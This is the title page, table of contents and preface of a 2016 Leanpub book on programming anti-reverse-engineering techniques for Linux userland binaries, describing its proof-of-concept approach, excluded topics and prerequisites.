## **Programming Linux Anti-Reversing Techniques**

### Jacob [Baines](http://leanpub.com/)

This book is for sale at http://leanpub.com/anti-reverse-engineering-linux

This version was published on 2016-12-20



This is a Leanpub book. Leanpub empowers authors and publishers with the Lean Publishing process. Lean Publishing is the act of publishing an in-progress ebook using lightweight tools and many iterations to get reader feedback, pivot until you have the right book and build traction once you do.

© 2016 Jacob Baines*43.953333, -69.052500 "Everything's Not Lost"*## **[Co](#page-8-0)[ntents](#page-7-0)**

|                                                                              | $\mathbf{1}$   |
|------------------------------------------------------------------------------|----------------|
|                                                                              | $\mathbf{1}$   |
|                                                                              | $\mathbf{1}$   |
|                                                                              | $\overline{2}$ |
|                                                                              | $\overline{2}$ |
|                                                                              | 3              |
|                                                                              | 3              |
|                                                                              | 3              |
|                                                                              | $\overline{4}$ |
|                                                                              | 7              |
|                                                                              | 9              |
|                                                                              | 10             |
|                                                                              | 11             |
|                                                                              | 12             |
| Recovering the Bind Shell Password with Hexdump                              | 17             |
| Recovering the Bind Shell Password with GDB                                  | 19             |
| The Debugging Information in IDA $\ldots \ldots \ldots \ldots \ldots \ldots$ | 20             |
| Removing the Debugging Information                                           |                |
|                                                                              | 21             |
|                                                                              | 23             |
|                                                                              | 24             |
|                                                                              | 25             |
|                                                                              | 29             |
| Finding the Bind Shell Password Using .symtab                                | 29             |
|                                                                              | 30             |#### **CON[TENTS](#page-57-0)**

|                                                                                         | 32  |
|-----------------------------------------------------------------------------------------|-----|
|                                                                                         | 33  |
|                                                                                         | 36  |
| Corrected Block Tiny Encryption Algorithm (XXTEA)                                       | 37  |
|                                                                                         | 43  |
|                                                                                         | 45  |
| $-furnroll-loops \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots$ | 48  |
|                                                                                         | 52  |
|                                                                                         | 52  |
| ltrace                                                                                  | 55  |
|                                                                                         | 56  |
| Using musl $\ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots$      | 59  |
|                                                                                         | 64  |
|                                                                                         | 64  |
|                                                                                         | 68  |
|                                                                                         | 78  |
|                                                                                         | 84  |
|                                                                                         | 84  |
|                                                                                         | 97  |
|                                                                                         | 107 |
|                                                                                         | 118 |
|                                                                                         |     |
|                                                                                         | 129 |
|                                                                                         | 129 |
|                                                                                         | 130 |
|                                                                                         | 135 |
|                                                                                         | 141 |
| Computing the Function's Size Using a Linker Script                                     | 141 |
|                                                                                         | 147 |
|                                                                                         | 154 |
|                                                                                         | 162 |
|                                                                                         | 163 |
|                                                                                         | 168 |
| Chapter 5: Obstructing Code Flow Analysis                                               | 174 |#### **[CONTENTS](#page-208-0)**

|                                                                                                       | 174 |
|-------------------------------------------------------------------------------------------------------|-----|
|                                                                                                       | 179 |
|                                                                                                       | 183 |
|                                                                                                       | 189 |
|                                                                                                       | 193 |
|                                                                                                       | 195 |
|                                                                                                       | 198 |
|                                                                                                       | 203 |
| Trace Me $\ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots$ | 203 |
| Trapping the Debugger $\ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots$                | 206 |
|                                                                                                       | 212 |
|                                                                                                       | 215 |
|                                                                                                       | 220 |
|                                                                                                       | 228 |
| Detection Before $main() \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots$              | 232 |
|                                                                                                       | 233 |
|                                                                                                       | 242 |## **Preface**

## **Why Read This Book?**

There are many articles and books that talk about anti-reverse engineering techniques and how to break them. However, the writing is often limited to small code snippets or a screenshot of assembly in IDA. This book seeks to be different by starting with a simple program you'll update with anti-re techniques as you progress through the book. This gives the reader the oppurtunity to compile and analyze the binary on their own. I believe the emphasis on the "proof of concept" makes this book unique.

Another unique aspect of this book is the emphasis on *Linux* anti-reverse engineering. Hackers have been writing about these techniques since the late 90's, but much of what has been written is strewn across the internet. This book attempts to coalesce a majority of techniques and present them to the reader as one unit.

Finally, a lot of the proof of concept code that currently exists on the internet is bad. Not to be all judgemental, but some of it doesn't compile. Some simply crashes. Others are written in confusing and bizarre manners. The code provided in this book attempts to be clean, useful, and maintainable.

## **Topics Not Covered**

There are some topics that have been intentionally left out of this book. I want to state these topics up front so that the reader knows what they are getting.

1. **Virtual Machine Detection**: VM detection techniques are continuously in flux as both sides seek to one up each other. A technique that works one week could easily be broken the next. As such, I've avoided this subject altogether.Preface 2

- 2. **Hiding Network Communication**: Understanding a binary's network communication is a huge aid in reverse engineering. However, this topic is too deep to do justice within these pages.
- 3. **Rootkit Topics**: Hiding and persistence are out of scope.
- 4. **Anything Related to the Kernel**: This book focuses only on userland binaries.

### **Prerequisites**

The reader should have access to a Linux host using the x86-64 architecture. The code for this book was written and tested on Ubuntu 16.04.

<span id="page-7-0"></span>This book does discuss the use of IDA, but I understand that the high cost of IDA is a non-starter for many. Therefore, I've done my best to also include examples using Radare2 and Hopper.

Finally, the code for this book is largely written in C with a small amount of x86- 64 assembler. Some of the tooling is written in  $C_{++}$ . However, I do not expect the reader to be well versed in any of these languages. Part of the beauty of having complete code examples to work from is that it gives the author a chance to point out any idiosyncrasies and provides the reader the oppurtunity to pull apart the code on their own time.

### **Code and Command Output**

All the code is available on Github: https://github.com/antire-book/antire\_book. I understand that the reader may not always be close to a computer or have access to GitHub in order to browse the book's code. As such, all of the code is also listed within the book. I know some people don't like that, but since the code is essential to this book I can't have the reader go without.

Also related to formatting, any output from a command line tool included in this book will generally include *all* of the output. For example, when GDB starts it prints out a lot of version, license, and help information. I won't cut any of that. I want the reader to be able to match the output from their computer with what I've listed in the book. This largely aids in troubleshooting any issues the reader runs 